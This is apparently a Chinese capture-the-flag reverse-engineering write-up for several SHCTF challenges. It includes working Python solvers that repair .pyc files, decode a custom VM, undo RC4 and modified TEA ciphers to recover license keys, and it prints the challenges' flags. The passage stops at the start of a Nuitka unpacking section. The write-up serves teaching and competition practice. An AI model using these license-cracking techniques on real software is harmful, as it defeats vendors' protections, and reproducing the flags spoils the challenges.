1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 def diagnose_pyc (filename ): """ 诊断pyc文件的问题 """ print (f"Diagnosing: {filename} " ) print ("=" *60 ) with open (filename, 'rb' ) as f: magic = f.read(4 ) magic_int = int .from_bytes(magic, 'little' ) print (f"1. Magic number: {magic.hex ()} ({magic_int} )" ) flags = f.read(4 ) print (f"2. Flags: {flags.hex ()} " ) data = f.read() print (f"3. Marshal data size: {len (data)} bytes" ) print (f"4. First 32 bytes: {data[:32 ].hex ()} " ) first_byte = data[0 ] print (f"5. First byte: 0x{first_byte:02x} " ) if first_byte == 0x00 : print (" ⚠ First byte is 0x00 - checking for padding..." ) for i in range (min (20 , len (data))): if data[i] in [0xe3 , 0x63 ]: print (f" ✓ Found TYPE_CODE at offset {i} " ) print (f" → Solution: Skip first {i} bytes" ) return ('padding' , i) elif first_byte in [0xe3 , 0x63 ]: print (" ✓ First byte is TYPE_CODE - looks good" ) try : import io code = marshal.load(io.BytesIO(data)) print (f" ✓ Successfully loaded: {code.co_name} " ) return ('ok' , None ) except Exception as e: print (f" ✗ Load failed: {e} " ) return ('corrupted' , str (e)) else : print (f" ⚠ Unexpected first byte" ) print (f" → Possible XOR encryption with key: 0x{first_byte ^ 0xe3 :02x} " ) return ('encrypted' , first_byte ^ 0xe3 ) return ('unknown' , None ) problem_type, info = diagnose_pyc('main.pyc' ) if problem_type == 'padding' : print (f"\n→ Fix: Remove first {info} bytes" ) elif problem_type == 'encrypted' : print (f"\n→ Fix: Try XOR decryption with key 0x{info:02x} " ) elif problem_type == 'ok' : print ("\n→ No fix needed" )
那么修一下pyc文件就行,修完的pyc文件在转为py文件直接读逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 - [ ] 检查magic number是否正确 - [ ] 检查flags字段 - [ ] 查看marshal数据的第一个字节 - [ ] 查找TYPE_CODE标记的位置 - [ ] 计算数据熵值(检测加密) - [ ] 尝试加载marshal数据 | 问题 | 修复方法 | |------|---------| | 填充字节 | 跳过填充,从TYPE_CODE开始 | | XOR加密 | 暴力破解XOR密钥 | | 版本不匹配 | 使用正确的Python版本 | | 数据损坏 | 尝试部分恢复或使用备份 |
这里用dis来转为py文件
py字节码反汇编官方文档:https://docs.python.org/zh-cn/3/library/dis.html
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import sys_coredef main (): print ('License Verifier v1.0' ) print ('=====================' ) _check_decoy() if _load_library('hook.dll' ): print ('[System] Hook library loaded.' ) try : license_key = input ('Enter License Key: ' ).strip() except EOFError: return None if sys_core.verify_license(license_key): print ('\n[Success] License Validated. Access Granted.' ) else : print ('\n[Error] Invalid License Key.' ) sys.exit(1 )
反汇编pyc字节码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 import structdef fix_pyc_file (input_file, output_file ): """修复 pyc 文件,跳过前8个字节的填充""" with open (input_file, 'rb' ) as f: magic = f.read(4 ) flags = f.read(4 ) marshal_data = f.read() print (f"Processing: {input_file} " ) print (f" Magic: {magic.hex ()} " ) print (f" Flags: {flags.hex ()} " ) print (f" Marshal data size: {len (marshal_data)} bytes" ) print (f" First 20 bytes: {marshal_data[:20 ].hex ()} " ) if marshal_data[:8 ] == b'\x00' * 8 : print (f" Found 8-byte padding, skipping..." ) fixed_marshal = marshal_data[8 :] else : print (f" No padding found" ) fixed_marshal = marshal_data print (f" Fixed marshal first byte: 0x{fixed_marshal[0 ]:02x} " ) with open (output_file, 'wb' ) as f: f.write(magic) f.write(flags) f.write(fixed_marshal) print (f" ✓ Saved to: {output_file} \n" ) return output_file fixed_main = fix_pyc_file( 'LicenseVerifier.exe_extracted/main.pyc' , 'main_fixed.pyc' ) fixed_sys_core = fix_pyc_file( 'LicenseVerifier.exe_extracted/PYZ.pyz_extracted/sys_core.pyc' , 'sys_core_fixed.pyc' ) print ("=" *70 )print ("Now trying to disassemble the fixed files..." )print ("=" *70 )import disimport marshaldef disassemble_fixed_pyc (filename ): """反汇编修复后的 pyc 文件""" print (f"\n{'#' *70 } " ) print (f"# Disassembling: {filename} " ) print (f"{'#' *70 } \n" ) try : with open (filename, 'rb' ) as f: magic = f.read(4 ) flags = f.read(4 ) code = marshal.load(f) print (f"Successfully loaded code object: {code.co_name} " ) print (f"Filename: {code.co_filename} " ) print (f"Arguments: {code.co_argcount} " ) print () dis.dis(code) output_file = filename.replace('.pyc' , '_disassembly.txt' ) with open (output_file, 'w' , encoding='utf-8' ) as f: import contextlib import sys with contextlib.redirect_stdout(f): print (f"Code object: {code.co_name} " ) print (f"Filename: {code.co_filename} " ) print (f"Constants: {code.co_consts} " ) print (f"Names: {code.co_names} " ) print (f"Varnames: {code.co_varnames} " ) print ("\nDisassembly:" ) print ("=" *70 ) dis.dis(code) for const in code.co_consts: if hasattr (const, 'co_code' ): print (f"\n\n{'=' *70 } " ) print (f"Nested code object: {const.co_name} " ) print ('=' *70 ) print (f"Constants: {const.co_consts} " ) print (f"Names: {const.co_names} " ) print (f"Varnames: {const.co_varnames} " ) print () dis.dis(const) print (f"✓ Disassembly saved to: {output_file} \n" ) return True except Exception as e: print (f"✗ Error: {e} \n" ) import traceback traceback.print_exc() return False success1 = disassemble_fixed_pyc(fixed_main) success2 = disassemble_fixed_pyc(fixed_sys_core) if success1 and success2: print ("\n" + "=" *70 ) print ("SUCCESS! Check these files:" ) print ("=" *70 ) print (" - main_fixed_disassembly.txt" ) print (" - sys_core_fixed_disassembly.txt" ) else : print ("\n" + "=" *70 ) print ("Some files failed to disassemble" ) print ("=" *70 )
从反汇编的代码中可以发现一个key。
同时发现一个可以的文件sys.config,这个不是py打包的时候生成的文件
刚才的反汇编中也发现调用了这个文件,通过分析_load_config 函数的字节码。可以得到解密这个文件的逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 文件读取: with open('sys.config', 'rb') as f: data = f.read() 长度读取: code_len = struct.unpack('<H', data[:2])[0] 密钥派生(找到 _derive_key 函数): key = hashlib.sha256((API_SECRET + str(length)).encode()).digest() 第一层解密: layer1 = bytearray( (x ^ ((i * 165) ^ 92)) & 0xFF for i, x in enumerate(encrypted_payload) ) 第二层解密: decrypted_body = bytearray( layer1[i] ^ key[i % len(key)] for i in range(len(layer1)) )
解密后得到一个bin文件,里面是虚拟机字节码。再次反汇编这个字节码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 OP_PUSH = 0x01 OP_XOR = 0x02 OP_ADD = 0x03 OP_SUB = 0x04 OP_LOAD = 0x05 OP_CHECK = 0x06 OP_OUT = 0x07 OP_HALT = 0x08 with open ('real_bytecode.bin' , 'rb' ) as f: bytecode = f.read() print (f"Bytecode size: {len (bytecode)} bytes\n" )print ("Disassembly:" )print ("=" *70 )ip = 0 line_num = 0 while ip < len (bytecode): op = bytecode[ip] if op == OP_PUSH: if ip + 2 < len (bytecode): value = bytecode[ip+1 ] | (bytecode[ip+2 ] << 8 ) print (f"{ip:04x} : PUSH 0x{value:04x} ({value} )" ) ip += 3 else : print (f"{ip:04x} : PUSH (incomplete)" ) break elif op == OP_XOR: print (f"{ip:04x} : XOR" ) ip += 1 elif op == OP_ADD: print (f"{ip:04x} : ADD" ) ip += 1 elif op == OP_SUB: print (f"{ip:04x} : SUB" ) ip += 1 elif op == OP_LOAD: if ip + 2 < len (bytecode): index = bytecode[ip+1 ] | (bytecode[ip+2 ] << 8 ) print (f"{ip:04x} : LOAD input[{index} ]" ) ip += 3 else : print (f"{ip:04x} : LOAD (incomplete)" ) break elif op == OP_CHECK: if ip + 2 < len (bytecode): target = bytecode[ip+1 ] | (bytecode[ip+2 ] << 8 ) print (f"{ip:04x} : CHECK == 0x{target:04x} ({target} ) ['{chr (target) if 32 <= target < 127 else '?' } ']" ) ip += 3 else : print (f"{ip:04x} : CHECK (incomplete)" ) break elif op == OP_OUT: print (f"{ip:04x} : OUT" ) ip += 1 elif op == OP_HALT: print (f"{ip:04x} : HALT" ) ip += 1 break else : print (f"{ip:04x} : UNKNOWN (0x{op:02x} )" ) ip += 1 line_num += 1 if line_num > 500 : print (f"\n... (truncated, {len (bytecode) - ip} bytes remaining)" ) break print (f"\nTotal instructions: {line_num} " )print (f"Bytes processed: {ip} /{len (bytecode)} " )
在简单分析一下逻辑就是对密文异或了0x55,异或回来就行,吧字节码中所有的check点都提出来,然后一个一个字节异或回去就是flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 checks = [ (0 , 0x0006 ), (1 , 0x001c ), (2 , 0x0010 ), (3 , 0x0002 ), (4 , 0x001f ), (5 , 0x00d5 ), (6 , 0x0009 ), (7 , 0x0021 ), (8 , 0x0032 ), (9 , 0x006f ), (10 , 0x0028 ), (11 , 0x003f ), (12 , 0x0007 ), (13 , 0x00d7 ), (14 , 0x0009 ), (15 , 0x003b ), (16 , 0x0063 ), (17 , 0x0025 ), (18 , 0x0037 ), (19 , 0x00d9 ), (20 , 0x003d ), (21 , 0x0028 ), (22 , 0x0013 ), (23 , 0x00d0 ), (24 , 0x0022 ), (25 , 0x001f ), (26 , 0x00d8 ), (27 , 0x002f ), (28 , 0x0039 ), (29 , 0x00d9 ), (30 , 0x0020 ), (31 , 0x0007 ), (32 , 0x00c7 ), (33 , 0x0032 ), (34 , 0x00c2 ), (35 , 0x003a ), (36 , 0x00d6 ), (37 , 0x0032 ), (38 , 0x00ce ), (39 , 0x00ce ), (40 , 0x00d2 ), (41 , 0x002e ), (42 , 0x0008 ), (43 , 0x00d9 ), (44 , 0x002d ), (45 , 0x00d9 ), (46 , 0x00d0 ), (47 , 0x000a ), (48 , 0x00f7 ), (49 , 0x0037 ), (50 , 0x00c3 ), (51 , 0x00c7 ), (52 , 0x0030 ), (53 , 0x00fd ), (54 , 0x00c0 ), (55 , 0x00d1 ), (56 , 0x003d ), (57 , 0x00fe ), (58 , 0x0038 ), (59 , 0x00cf ), (60 , 0x002a ), (61 , 0x0038 ), (62 , 0x00fe ), (63 , 0x00fa ), (64 , 0x0024 ), (65 , 0x00ff ), (66 , 0x00f0 ), (67 , 0x0022 ), (68 , 0x00ed ), (69 , 0x002d ), (70 , 0x00ff ), (71 , 0x0091 ), ] license_key = [] for i, expected in checks: char_value = ((expected ^ 0x55 ) - i) & 0xFF char = chr (char_value) license_key.append(char) print (f"input[{i:2d} ] = 0x{char_value:02x} = '{char} ' (expected check: 0x{expected:04x} )" ) result = '' .join(license_key) print ("\n" + "=" *70 )print ("SOLUTION:" )print ("=" *70 )print (f"License Key: {result} " )print (f"Length: {len (result)} characters" )print ("\n" + "=" *70 )print ("Verification:" )print ("=" *70 )all_correct = True for i, expected in checks: char_value = ord (result[i]) calculated = ((char_value + i) ^ 0x55 ) & 0xFFFF if calculated != expected: print (f"✗ Position {i} : Expected 0x{expected:04x} , got 0x{calculated:04x} " ) all_correct = False if all_correct: print ("✓ All checks passed!" ) print (f"\n🎉 FLAG: {result} " ) else : print ("✗ Some checks failed" ) SHCTF{Vm_1s_FuN_&_PyTh0n_1s_PoW3rFuL_But_R3aL_W0r1d_1s_M0r3_C0mp1ic4t3d}
有一个假flag
整数面 主函数看着逻辑挺简单,但是里面藏了东西要仔细看
动态调试看到真正可以拿到真正的key,但是最终解出来是一个fake_flag
1 p_your_secret_key_here db 'BV1GJ411x7h7key-here' ,0
动调跟一下就可以看到一个超长的输出
在check逻辑里可以看到比较的buf2密文,我们可以跟进去看看
密文下面我们可以看到一个sbox。一般来说sbox肯定是不是无缘无故存在的,我们跟一下哪里调用了他
发现了两个函数,最下面的security_check最可疑, 一般来说应该只是比较 StackCookie 与全局变量是否一致。 跟进去一眼被改过,真正的校验逻辑在这里
分析一下是基于变体 Base64 类似字符映射的解密逻辑 ,且这里存着替换表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 void __cdecl _security_check_cookie(uintptr_t StackCookie){ int v1; unsigned __int64 v2; unsigned __int64 v3; _QWORD v4[27 ]; unsigned __int8 *v5; bool v6; unsigned __int8 *v7; _BYTE *v8; unsigned __int8 *v9; int i; int n49; int v12; v9 = &sbox[0xFFFFFFFEBFFFBEE0u LL]; v8 = (_BYTE *)(qword_7FF6764C3120 - 160 ); v7 = &sbox[-192 ]; memset (v4, 0 , 208 ); v12 = 0 ; for ( n49 = 0 ; n49 <= 49 ; ++n49 ) { LOBYTE(v12) = (v8[3 * n49] >> 2 ) + v12; v12 &= 0x3Fu ; *((_BYTE *)v4 + 4 * n49) = v7[v12]; LOBYTE(v12) = ((16 * v8[3 * n49]) & 0x30 | (v8[3 * n49 + 1 ] >> 4 )) + v12; v12 &= 0x3Fu ; *((_BYTE *)v4 + 4 * n49 + 1 ) = v7[v12]; LOBYTE(v12) = ((4 * v8[3 * n49 + 1 ]) & 0x3C | (v8[3 * n49 + 2 ] >> 6 )) + v12; v12 &= 0x3Fu ; *((_BYTE *)v4 + 4 * n49 + 2 ) = v7[v12]; LOBYTE(v12) = (v8[3 * n49 + 2 ] & 0x3F ) + v12; v12 &= 0x3Fu ; *((_BYTE *)v4 + 4 * n49 + 3 ) = v7[v12]; } v1 = sub_7FF6764B1A70((unsigned __int8 *)v4, qword_7FF6764BF018, 200 ); v6 = v1 == 0 ; if ( v1 ) v2 = 0xFFFFFFFEBFFFBD60u LL; else v2 = 0xFFFFFFFEBFFFBEA0u LL; v5 = &v9[-v2]; for ( i = 0 ; ; ++i ) { v3 = v6 ? 80LL : 90LL ; if ( i >= v3 ) break ; putchar (*(int *)&v5[4 * i] >> 1 ); } *v8 = 0 ; }
同时在另一个调用函数里发现了S-Box(替换盒)生成与置换函数 。 换完甚至还吧这块内存重置为了0,且这个函数在**.CRT 初始化链,比main函数执行的还要早**
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 void *sub_7FF6764B161F () { void *result; _BYTE v1[264 ]; int v2; int v3; __int64 v4; unsigned __int8 *v5; int n11; int n0x33; int n15; int n15_1; int n2; int n45; int n17; int n255; v5 = &sbox[-223 ]; for ( n255 = 0 ; n255 <= 255 ; ++n255 ) v1[n255] = n255; n17 = 17 ; n45 = 45 ; for ( n2 = 0 ; n2 <= 2 ; ++n2 ) { n17 *= n17; n45 *= n45; for ( n15_1 = 0 ; n15_1 <= 15 ; ++n15_1 ) { for ( n15 = 0 ; n15 <= 15 ; ++n15 ) { v3 = ((_BYTE)n15_1 + (_BYTE)n45 * (_BYTE)n15) & 0xF ; v2 = ((_BYTE)n17 * (_BYTE)n15_1 + ((_BYTE)n45 * (_BYTE)n17 + 1 ) * (_BYTE)n15) & 0xF ; sub_7FF6764B3470(&v1[v2 + 16 * v3], &v1[16 * n15_1 + n15]); } } } for ( n0x33 = 0 ; (unsigned __int64)n0x33 <= 0x33 ; ++n0x33 ) sbox[n0x33] = v1[sbox[n0x33]]; v4 = (__int64)(--v5 + 32 ); result = memset (sbox, 0 , 0x28u ); for ( n11 = 0 ; n11 <= 11 ; ++n11 ) { result = (void *)*(unsigned __int8 *)(v4 + sbox[n11 + 40 ]); v5[n11] = (unsigned __int8)result; } return result; }
动调一下确实是这样check的逻辑在这个函数
那么有了main函数里RC4解密的逻辑和密钥,还有刚才的sbox生成和真正的check逻辑,可以写解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 #!/usr/bin/env python3 from __future__ import annotations ALPHABET = b"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" IDX_MAP = {ALPHABET[i]: i for i in range(64)} RUNTIME_KEY = "BV1GJ411x7h7key-here" SBOX = ( b"\x00Z\n\x8b\x04\x8d.\x9f\x08q\x02\xbeL5\xa6\x87\x10\x90\t\xba\x94Yu\x07/U\x89\x1b\x9c\x1dA~Ns\xaa\x11\xe2\xad&#()*\xaf,|\x0eP\xf0\xd6\x9b\xed{\x81\x83\xfbm\xf5\xb23\xbf\x12\x177@\x16B\xcb\x8c9\"\xf2\xc4\x1eJz\x0c\x9e \xfa\x99Q\xf9\x03T\xd5\xfd\xcf]\xd9\x85S\x14\x191_\xca\xb0b\xdcd\x7f\xee\x95h\xe5$\xeb\xec;n\xd4a\x01C\xa9%\xcd\xdbp\xe1RO\xf3\xa5}>i\x88\xb5\x826\x84y\x86\xd3\x80=\x8a\xfeD\xbd\x8e[\xa7\x91\xf1Gg\xd1E\x8f'\xab\x05:\x1ck\xc5\xf6F?\xa2\x98j\xb4\x06+\xa8!\xa0X\xact\xae\xdd0\xb1\xc7\xff4\x1a\xb6-eI2\xbb\xbc\x92\x0f<\xcc\xdef\x93H\xc1\xc6\xd7\xc8\x96`\x13\xc0M\xce\xdf\xd0\xef\rv\xe7\xa3\xc9W\x18\x15\xda\x0b\\\xd8Vr\xc2\xb3\xa4\xe3\xe4\xf7\xe6c\xe8x\xea\x9dlw\xe0o\xf8\xd2K\xa1\xf4^\x978\xe9\x9a\xc3\xb7\xfc\xb9\x1f\xb8" ) TARGET_OUT = ( b"+9QVK187rHs84UYGvTt6O8kL9FZPAD6AitE5Zhnfm+FVemjDg01rca/PYrsgCgyxJS/pTjj192ou2ICIp54x5h/FrqwLIe96ysGvVpQ5gsvAFY8EkY7OetgUiZ1XbXQAXkIoqNGfryMd9Y80bYAM3ArKi+MMsg384v6UdDdcZ/OefPj/+Lo6J5MIvldnOIv5pln+L5ff" ) def rc4_crypt(data: bytes, key: bytes) -> bytes: s = list(range(256)) j = 0 for i in range(256): j = (j + s[i] + key[i % len(key)]) & 0xFF s[i], s[j] = s[j], s[i] i = 0 j = 0 out = bytearray() for b in data: i = (i + 1) & 0xFF j = (j + s[i]) & 0xFF s[i], s[j] = s[j], s[i] k = s[(s[i] + s[j]) & 0xFF] out.append(b ^ k) return bytes(out) def decode_custom_accum(out: bytes) -> bytes: if len(out) % 4 != 0: raise ValueError("target_out length must be multiple of 4" ) acc = 0 sextets = [] for c in out: idx = IDX_MAP[c] sext = (idx - acc) & 0x3F sextets.append(sext) acc = idx data = bytearray() for g in range(0, len(sextets), 4): s0, s1, s2, s3 = sextets[g : g + 4] b0 = ((s0 << 2 ) | (s1 >> 4 )) & 0xFF b1 = (((s1 & 0 x0F) << 4 ) | (s2 >> 2 )) & 0xFF b2 = (((s2 & 0 x03) << 6 ) | s3) & 0 xFF data += bytes([b0, b1, b2]) return bytes(data) def invert_per_byte_transform(y: bytes, key_str: str) -> bytes: key = key_str.encode("ascii") key_len = len(key) c = bytearray(len(y)) for i, by in enumerate(y): k = key[i % key_len] | 1 if (by & 1) == 0: c[i] = (by >> 1) & 0xFF else : c[i] = 0x80 | (((by ^ k) >> 1 ) & 0 x7F) return bytes(c) def main(): if len(SBOX) != 256 : raise RuntimeError("Unexpected SBOX size") if len(TARGET_OUT) != 0 xC8: raise RuntimeError("Unexpected TARGET_OUT size") y = decode_custom_accum(TARGET_OUT) c = invert_per_byte_transform(y, RUNTIME_KEY) p = rc4_crypt(c, RUNTIME_KEY[1 :].encode("ascii")).decode("ascii" ) print (p) if __name__ == "__main__" : main()
给了提示The second half of flag can be found at where the secret key is modified. Good luck!
根据提示找到sbox变换的时候,变换的sbox就是密文的后半部分(很会藏了)
拼接一下flag
SHCTF{11lran_I1keS_C0MpIL3R_7ECHnOl0Gy_aNd_PrO6r@m_M3ChAN1sms_8Ut_HATes_COd3_Pr#T3Ctl#n_4nd_CR@cKinG}
strange_chain main函数往下翻,input后,这里做了一个check, 一般check往上附近对buf处理的就是跟加密函数挂钩的,分析一下发现了加密函数。密文提出来备用就行
至于怎么加密,首先根据题目名** strange_chain **描述能猜个大概,一般就是动调和静态走的加密逻辑链不一样。
分析一下就是初始化的时候有两条链,加密的时候有两条链
encrypto_init 会构造两套 JIT 函数链,非调试环境下实际落到这一条:
sub_1400027C0 ×16sub_140002800 ×1sub_140002830 ×25(sub_140002860, sub_140002890, sub_140002900) ×78
同样有两套函数链,非调试环境下使用 encrypto 对应链:
初始化:6E0 -> 700
12 轮:610 -> 5D0 -> 5B0 -> 6A0 -> 660 -> 640 -> 780 -> 6D0
输出:720
也就是这里,知道了正确的加密逻辑链,直接写脚本解密就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 def rol32 (x: int , r: int ) -> int : r &= 31 return ((x << r) | (x >> (32 - r))) & 0xFFFFFFFF def ror32 (x: int , r: int ) -> int : r &= 31 return ((x >> r) | (x << (32 - r))) & 0xFFFFFFFF def xorshift32 (x: int ) -> int : x &= 0xFFFFFFFF x ^= (x << 13 ) & 0xFFFFFFFF x ^= x >> 17 x ^= (x << 5 ) & 0xFFFFFFFF return x & 0xFFFFFFFF def build_c38 (seed: bytes ) -> list [int ]: b = list (seed) v = ((b[0 ] ^ 0x7F4A7C10 ) + 0xE9502037 ) & 0xFFFFFFFF for i in range (1 , 16 ): v = (((v ^ b[i]) + 0x9E37 ) + ((v << 5 ) & 0xFFFFFFFF )) & 0xFFFFFFFF c38 = [] y = xorshift32(v) c38.append((y ^ 0x9E3779B9 ) & 0xFFFFFFFF ) for r in range (31 , 18 , -1 ): y = xorshift32(y) c38.append(ror32((y ^ 0x9E3779B9 ) & 0xFFFFFFFF , r)) return c38 def build_ba0 (seed: bytes , c38: list [int ] ) -> list [int ]: ba0 = [0 ] * 26 s = [0 ] * 4 idx_byte = 0 idx26 = 0 idx4 = 0 s0 = 0 s1 = 0 for _ in range (16 ): t = idx_byte idx_byte += 1 s[t >> 2 ] = ((s[t >> 2 ] << 8 ) | seed[t]) & 0xFFFFFFFF ba0[0 ] = 0x740EB8B8 for i in range (1 , 26 ): ba0[i] = (ba0[i - 1 ] - 0x4432330F ) & 0xFFFFFFFF for _ in range (78 ): s0 = ror32((s0 + s1 + ba0[idx26]) & 0xFFFFFFFF , 29 ) ba0[idx26] = s0 rot = ((s1 & 0xFF ) ^ (c38[idx26 % 14 ] & 0xFF ) ^ (s0 & 0xFF )) & 0x1F s1 = rol32((s0 + s1 + s[idx4]) & 0xFFFFFFFF , rot) s[idx4] = s1 idx26 = (idx26 + 1 ) % 26 idx4 = (idx4 + 1 ) % 4 return ba0 def mix (x: int ) -> int : return (x + (rol32(x, 5 ) ^ rol32(x, 13 ))) & 0xFFFFFFFF def decrypt_block (block8: bytes , ba0: list [int ], c38: list [int ] ) -> bytes : a = int .from_bytes(block8[:4 ], "little" ) b = int .from_bytes(block8[4 :], "little" ) for i in range (12 , 0 , -1 ): if i % 3 == 0 : a, b = b, a b = (b - ba0[2 * i + 1 ]) & 0xFFFFFFFF b = ror32(b, (c38[i] ^ a) & 0x1F ) b ^= mix(a) a = (a - ba0[2 * i]) & 0xFFFFFFFF a = ror32(a, (c38[i] ^ b) & 0x1F ) a ^= mix(b) b = (b - (c38[0 ] ^ ba0[1 ])) & 0xFFFFFFFF a = (a - (c38[0 ] ^ ba0[0 ])) & 0xFFFFFFFF return a.to_bytes(4 , "little" ) + b.to_bytes(4 , "little" ) def main () -> None : seed = bytes .fromhex("020002050101040501040a0b0c0d0e0f" ) target = bytes .fromhex( "2bc01d87e584649c56d9bb184e7af141d5bf93167b5e56f3" "c595bae5bdc88acc5a90b6b4bc3d1e29" ) c38 = build_c38(seed) ba0 = build_ba0(seed, c38) plain = b"" .join(decrypt_block(target[i : i + 8 ], ba0, c38) for i in range (0 , 40 , 8 )) pad = plain[-1 ] flag = plain[:-pad].decode("ascii" ) print ("plain(hex) =" , plain.hex ()) print ("flag =" , flag) if __name__ == "__main__" : main()
trace 这题挺抽象的,搜一些常见的判断字符串定位逻辑
check在最底下,周围找找逻辑,
1 2 3 4 5 6 7 8 key生成 k0 = (seed1 & 0xFFFF) * 0x1337 k1 = seed2 + 0xAAAA k2 = k0 ^ k1 k3 = (k2 * 2) + 1 算法是魔改的tea v3 = 40503<<16 | 31161 = 0x9E3779B9 delta <<4/>>5 改成了 <<2/>>4
密文提出来解魔改tea就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import structMASK = 0xffffffff DELTA = 0x9e3779b9 target = bytes ([ 0x4a ,0xd4 ,0x4f ,0x82 ,0x37 ,0xe8 ,0x6d ,0xf9 ,0x55 ,0x6e ,0xc5 ,0x22 ,0x36 ,0xb1 ,0x38 ,0x5b , 0xc1 ,0x8f ,0x27 ,0x6a ,0xff ,0x65 ,0x85 ,0x42 ,0x24 ,0xbf ,0x63 ,0xde ,0x33 ,0xb8 ,0x4d ,0x8e , 0xbc ,0xae ,0xb3 ,0x5b ,0x7e ,0x9c ,0x76 ,0x11 ]) seed1 = 0x12345678 seed2 = 0xDEADBEEF k0 = ((seed1 & 0xFFFF ) * 0x1337 ) & MASK k1 = (seed2 + 0xAAAA ) & MASK k2 = (k0 ^ k1) & MASK k3 = ((k2 * 2 ) + 1 ) & MASK k = [k0,k1,k2,k3] def F (x, sumv, kl, kr ): return ((((x << 2 ) & MASK) + kl) & MASK) ^ ((x + sumv) & MASK) ^ (((x >> 4 ) + kr) & MASK) def dec_block (v0, v1 ): sumv = (DELTA * 32 ) & MASK for _ in range (32 ): v1 = (v1 - F(v0, sumv, k[2 ], k[0 ])) & MASK v0 = (v0 - F(v1, sumv, k[3 ], k[1 ])) & MASK sumv = (sumv - DELTA) & MASK return v0, v1 arr = list (struct.unpack("<10I" , target)) out = [] for i in range (0 , 10 , 2 ): a,b = dec_block(arr[i], arr[i+1 ]) out += [a,b] plain = struct.pack("<10I" , *out).rstrip(b"\x00" ) print (plain.decode())SHCTF{all_you_need_is_deobfuscation}

PackedLegacy 首先ida里打开分析,定位到main函数,可以看到一下四个字符串。可以判断这个程序逻辑应该是不在这,这是 Nuitka onefile 启动器很常见的字符串
1 2 3 4 NUITKA_ONEFILE_PARENT NUITKA_ONEFILE_START NUITKA_ONEFILE_DIRECTORY NUITKA_ORIGINAL_ARGV0
往下翻这一块就,查找加载。准备一个tmp释放文件目录来解包可执行资源文件。
